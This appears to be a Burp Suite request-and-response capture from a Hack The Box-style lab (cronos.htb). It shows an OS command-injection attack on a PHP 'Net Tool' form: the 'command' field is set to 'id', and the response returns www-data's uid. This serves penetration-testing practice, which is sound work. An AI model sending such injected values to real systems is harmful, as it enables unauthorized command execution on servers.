 http://admin.cronos.htb
History (3/3)
Send
Request
Pretty
Raw
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://admin.cronos.htb
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://admin.cronos.htb/welcome.php
13 Cookie: PHPSESSID=3936q91imkaoutfvtqc9ges5i6
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 command=id&host=
Response
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Oct 2025 10:25:52 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 501
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html">
13
14 <head>
15 <title>Net Tool v0.1 </title>
16 </head>
17
18 <body>
19 <h1>Net Tool v0.1</h1>
20 <form method="POST" action="">
21 <select name="command">
22 <option value="traceroute">traceroute</option>
23 <option value="ping -c 1">ping</option>
24 </select>
25 <input type="text" name="host" value="8.8.8.8" />
26 <input type="submit" value="Execute!" />
27 </form>
28 uid=33(www-data) gid=33(www-data) groups=33(www-data)<br>
29 <p><a href="logout.php">Sign Out</a></p>
30 </body>
31
32 </html>